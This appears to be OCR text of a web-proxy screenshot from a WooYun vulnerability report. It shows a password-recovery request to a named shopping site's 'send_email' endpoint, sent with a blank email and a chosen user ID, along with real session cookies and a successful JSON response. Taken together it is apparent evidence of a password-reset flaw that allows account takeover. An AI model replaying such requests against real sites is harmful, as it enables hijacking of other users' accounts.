 Go Cancel < > Target: http://www.iliangcang.com
Request
Raw Params Headers Hex
GET /i/ufindpwd/?act=send_email&email= &uid=8051 HTTP/1.1
Host: www.iliangcang.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.101 Safari/537.36
Referer: http://www.iliangcang.com/i/ufindpwd/?act=validate&uid=8051
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: qqmail_alias=yoyo@iliangcang.com;
PHPSESSID=3jcup1bna7n12pe1vjrifp04d6;
Hm_lvt_e1ff3456921b2853f7a913e1b4d776c0=1436060427,1436084449,1436189613,143
6537221; Hm_lpvt_e1ff3456921b2853f7a913e1b4d776c0=1436539972;
_jzqco=%7C%7C%7C%7C%7C1.2011006392.1433943698503.1436539442317.143653997
2676.1436539442317.1436539972676.0.0.0.242.242;
__utma=248775135.418816328.1433943699.1436537223.1436539443.28;
__utmb=248775135.2.10.1436539443; __utmc=248775135;
__utmz=248775135.1433943699.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organi
c; looyu_id=1d39747d40829391b9de65a8c143a2cad2_53645%3A26
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: LCWeb 1.0
Date: Fri, 10 Jul 2015 15:01:30 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 23
{"rs":1,"info":true}
www.wooyun.org